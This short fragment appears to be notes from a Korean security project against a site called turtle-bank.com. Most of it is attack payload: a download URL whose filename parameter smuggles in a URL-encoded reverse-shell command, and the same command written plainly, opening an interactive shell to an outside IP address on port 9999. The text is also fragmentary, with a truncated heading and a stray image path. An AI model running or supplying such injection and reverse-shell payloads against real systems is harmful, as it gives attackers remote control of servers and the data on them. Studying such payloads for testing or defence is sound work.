 turtle-bank.com/notice/download?filename=shell.js^sh%20-i%20>%26%20/dev/tcp/43.202.54.66/9999%200>%261
보안 프로젝
sh -i >& /dev/tcp/43.202.54.66/9999 0>&1
""